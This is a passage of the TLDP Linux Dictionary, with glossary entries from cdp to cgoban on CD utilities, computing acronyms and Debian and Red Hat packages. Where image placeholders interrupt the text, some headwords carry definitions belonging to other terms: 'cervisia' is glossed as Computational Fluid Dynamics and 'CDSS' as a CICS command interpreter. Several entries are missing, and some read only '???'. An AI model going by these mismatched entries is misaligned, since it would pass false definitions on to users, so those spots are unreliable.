query cddb database for info on a disc From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdp*

Cdp is a program for playing CDs on the Linux console. Cdp includes a full−screen ncurses mode and a command line mode for scripts. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdparanoia*

An audio extraction tool for sampling CDs. Unlike similar programs such as cdda2wav, cdparanoia goes to great lengths to try to extract the audio information without any artifacts such as jitter. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdparanoia*

This CDDA reader distribution ('cdparanoia') reads audio from the CDROM directly as data, with no analog step between, and writes the data to a fileor pipe as .wav, .aifc or as raw 16 bit linear PCM. cdparanoia is a complete rewrite of Heiko Eissfeldt's 'cdda2wav' program, and generally is much better at succeeding to read difficult discs with cheap drives. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdpause*

play and catalog audio CDROMs on CDROM drive(s) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDPC*

Cellular Digital Packet Data From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDPD*

Cellular Digital Packet Data (mobile−systems) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdplay*

play and catalog audio CDROMs on CDROM drive(s) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDR*

Compact Disk − Recordable (CD), "CD−R" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDRA*

Character Data Representation Architecture From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDRAM*

Cached Dynamic Random Access Memory (RAM, DRAM, IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdrdao*

Cdrdao records audio CD−Rs in disk−at−once (DAO) mode, based on a textual description of the CD contents. Recording in DAO mode writes the complete disc (lead−in, one or more tracks, and lead−out) in a single step. DAO allows full control over the length and the contents of pre−gaps, the pause areas between tracks. From Redhat 8.0 RPM

#### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdrdao*

Write audio or mixed mode CD−Rs in disk−at−once mode cdrdao creates audio or mixed mode CD−Rs in disk−at−once (DAO) mode driven by a description file. In DAO mode it is possible to create non standard track pre−gaps that have other lengths than 2 seconds and contain nonzero audio data. This is for example useful to divide live recordings into tracks where 2 second gaps would be irritating. It is also possible to create hidden tracks or track intros as found on commercial CDs. This tool can produce audio and mixed mode CDs. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdrdao*

Writes audio CD−Rs in disc−at−once (DAO) mode allowing control over pre−gaps (length down to 0, nonzero audiodata) and sub−channel information like ISRC codes. Alldata that is written to the disc must be specified witha text file. Audio data may be in WAVE or raw format. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdrecord*

A command line CD/DVD writing tool cdrecord allows you to create CDs on a CD recorder (SCSI or ATAPI). It supports writing data, audio, mixed, multi−session, and CD+ and DVD discs, on just about every type of CD recorder out there. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdreset*

play and catalog audio CDROMs on CDROM drive(s) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDRM*

Cross DOMAIN Resource Manager (VTAM, SSCP, IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDROM*

Compact Disk − Read Only Memory (CD, ROM), "CD−ROM" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDROMXA*

Compact Disk − ROM / eXtended Architecture (CD, MPC, ROM), "CD−ROM/XA" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdrtoaster*

Tcl/Tk front−end for burning cdrom. CDR−Toaster is a Tcl/Tk front−end for cdrecord, cdparanoia and mkisofs. It is very userful for burning data and audio cdrom. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDRW*

Compact Disk − ReWritable (CD), "CD−RW" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDS*

Cell Directory Service (DCE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDS*

Current Directory Structure (BIOS. DOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CDSA*

Common Data Securuty Architecture (HP, cryptography) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cdshuffle*

play and catalog audio CDROMs on CDROM drive(s) From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*CDSS*



CICS Enhanced Command Interpreter (IBM, CICS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CEDA*

??? (CICS, IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CEDR*

[Microsoft Windows] Compact Edition Driver Repository (MS, Windows, CE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CEECEB*

Central and Eastern European Countries EDIFACT Board (org., EDIFACT), "CEEC/EB" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CEG*

Continuous Edge Graphics (Grafik, IC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CEI*

Connection Endpoint Identifier (UNI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *celestia*

A real−time visual space simulation Celestia is a real−time visual simulation of space. Choose a point within the Local Group of galaxies, and Celestia will show you an approximation of how it would appear to your eyes were you actually there. Some of what Celestia shows is necessarily hypothetical−−the farther away from Earth you get, the less real data there is and the more guesswork is involved. Thus Celestia supplements observational data with good guesses based on models of stellar and planetary processes. Celestia is unique in its ability to allow you to navigate at an immense range of scales. Orbit a couple kilometers above the surface of a tiny, irregular asteroid, then head off toward Jupiter, watching it grow from a bright point of light into a looming sphere filling your field of vision. Leave our solar system entirely and observe the sun as it fades from a brilliant disk to a bright star, disappearing almost entirely as you head off toward the Upsilon Andromeda system to orbit around its innermost giant planet. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CELP*

Card Edge Low Profile [socket] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CELP*

Code Excited Linear Prediction From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CEM*

Contract Equipment Manufacturer From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CEMT*

??? (CICS, IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CEN*

Comite Europeen de Normalisation (Europe, Brussels) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CENELEC*

Comite Europeen de Normalisation ELECtrotechnique (org., CEN, Europe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *centericq*

A text−mode ICQ client based on ncurses Centericq is a text mode menu− and window−driven IM interface. ICQ, Yahoo! and MSN protocols are now supported. It allows you to send, receive, and forward messages, URLs, SMSes and, contacts, mass message send, search for users (including extended "whitepages search"), view users' details, maintain your contact list directly from the

program (including non−icq contacts), view the messages history, register a new UIN and update your details, be informed on receiving email messages, automatically set away after the defined period of inactivity (on any console), and have your own ignore, visible and invisible lists. It can also associate events with sounds, has support for Hebrew and Arabic languages and allows to arrange contacts into groups. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CENTR*

Council of European National Top level DOMAIN Registries From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Central Processing Unit (CPU)*

The component of a computer in which data processing takes place.From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *central processing unit (CPU)*

The component which controls the computation and operation of a computer system. Units within the CPU perform math and logic operations and translate and execute instructions. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CEPAC*

CMOS−Ein−Platinen−Allzweck−Computer (IC, CMOS, C'T) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CEPIS*

Council of European Professional Informatics Societies (org., Europe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CEPT*

Conference of European Postal and Telecommunications administrations (org., CCITT, conference, Europe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CER*

Cell Error Ratio (ATM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CERFNET*

California Educational and Research Federation NETwork (network), "CERFNet" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CERN*

Conseil Europeenne pour la Recherche Nucleaire (org., Europe, Geneva) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CERN Linux*

CERN Linux is based on Red Hat Linux, with modifications to the kernel (to better support their hardware) and with additional software for High Energy Physics (HEP). It is used mostly at CERN and a few of the smaller HEP institutes worldwide, running on farm machines, servers, desktops and embedded PCs. CERN 7.3.2 was released April 9, 2003. Added to list June 17, 2003. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cern−httpd*

The CERN HTTP (World−Wide Web) server The CERN HTTP daemon allows you to run an HTTP (Hypertext Transfer Protocol) server on your computer. HTTP is the main transport protocol used in the World Wide Web. Unless you wish only to serve files to users of your system, you must be hooked up to a TCP/IP network. This HTTP server is fairly outdated, and no longer maintained upstream. It does serve as a fairly nice local server, though. CERN ACKNOWLEDGMENT: This product includes computer software created and made available by CERN. This acknowledgment shall be mentioned in full in any product which includes the CERN computer software included herein or parts thereof. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CERT*

Computer Emergency Response Team (DARPA, CMU, Internet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Certificate Authority*

An issuer of Security Certificates used in SSL connections. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cervisia*



Computational Fluid Dynamics [applications] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cfdisk*

Curses based disk partition table manipulator for Linux From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cfdisk−utf8*

A small UTF8 capable version of cfdisk This package contains the cfdisk program linked against the UTF8 libraries. Do not install it unless you really need a fdisk programs which needs to handle with UTF8, or unless you need if for a small Linux root filesystem like this on the boot−floppies. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CFE*

#### Center for Engineering (org., JIEO, DISA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cfe*

Console Font Editor cfe is a console font editor which works well both on the console and the terminal. It includes such abilities as various glyph transforming, multi−level undo, and comparing the glyphs of two fonts. cfe automatically supports loading of .psf and raw binary fonts. Other types of fonts can be opened using the proper options. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cfengine*

Tool for configuring and maintaining network machines The main purpose of cfengine is to allow the system administrator to create a single central file which will define how every host on a network should be configured. cfengine is also useful as an interpreter for a general scripting language for ordinary users. It is handy for tidying up junk files and for maintaining `watchdog' scripts to manage access rights and permissions on files when collaborating with other users. It takes a while to set up cfengine for a network (especially an already existing network), but once that is done you will wonder how you ever lived without it! From Debian 3.0r0 APT

### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CFF*

Compact Font Format (Adobe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CFI*

CAD Framework Initiative (org., CAD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cfi*

Copyright does not exist, book about hacker culture. Copyright does not exist: Book about hacker culture, folklore and history by Linus Walleij. This is a translation from the original Swedish text. In HTML format. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cfingerd*

Configurable finger daemon This is a free replacement for standard finger daemons such as GNU fingerd and MIT fingerd. Cfingerd can enable/disable finger service to individual users, rather than to all users on a given host. Cfingerd is able to respond to a finger request to a specified user by running a shell script (e.g., finger doorbell@mysite.mydomain might cause a sound file to be sent) rather than just a plain text file. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cfitsio2*

Shared library for I/O with FITS format data files FITS (Flexible Image Transport System) is a data format most used in astronomy. cfitsio is a library of ANSI C routines for reading and writing FITS format data files. A set of Fortran−callable wrapper routines are also included for the convenience of Fortran programmers. This package contains what you need to run programs that use this library. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



Graphics Communications Association Research Institute (org., CGA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



#### *CGI*

Computer Graphics International (conference) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CGI (Common Gateway Interface)*

An interface between a Web site and a user. It allows forms, surveys and other documents to be filled on−line and the results automatically sent to the web site's UNIX server. From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CGI (Common Gateway Interface)*

Used on Web servers to transmit data between scripts and/or applications and then return the data to the Web page or browser. CGI scripts are often created using the Perl language, and can generate dynamic Web content (including e−commerce shopping baskets, discussion groups, survey forms, current news, etc.). From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cgi−bin*

The most common name of a directory on a web server in which CGIprograms are stored. From Matiss[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cgiemail*

CGI Form−to−Mail converter cgiemail is a flexible CGI−based tool that will allow non−programmers to create forms to be emailed. Note that it's no longer actively maintained upstream and has a history of security problems, so you may wish to use another package, such as mailto. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cgilib*

Simple CGI Library This library provides a simple programming API to the Common Gateway Interface (CGI). It features HTTP Redirect, provides read access to FORM variables, sets HTTP Cookies and reads them. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cgiwrap*

allows ordinary users to run their own CGI scripts a gateway that allows more secure user access to CGI programs on an HTTPd server than is provided by the http server itself. The primary function of CGIwrap is to make certain that any CGI script runs with the permissions of the user who installed it, and not those of the server. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CGM*

Computer Graphics Metafile (ISO 8632) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CGMS*

Copy Generation Management System (CD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cgoban*

